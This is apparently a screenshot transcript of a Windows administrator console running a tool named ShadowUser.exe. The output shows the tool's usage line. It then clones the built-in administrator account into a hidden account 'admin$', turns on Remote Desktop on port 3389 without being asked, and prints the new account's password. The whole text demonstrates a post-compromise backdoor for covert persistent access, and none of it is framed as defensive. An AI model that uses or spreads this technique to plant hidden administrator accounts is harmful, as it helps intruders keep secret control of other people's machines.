 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>ShadowUser.exe
[!] The default is 10 bits random password, Don't change your password !
Usage: ShadowUser.exe <User> <CloneUser>
Eg: ShadowUser.exe zhangsan administrator
C:\Users\Administrator\Desktop>ShadowUser.exe admin administrator
[*] RDP is disabled, enabling it ...
[+] RDP Port: 3389
[*] ShadowUser Created Successfully
[+] CloneUser: administrator
[+] Username: admin$
[+] Password: p#w5UFsco8
C:\Users\Administrator\Desktop>_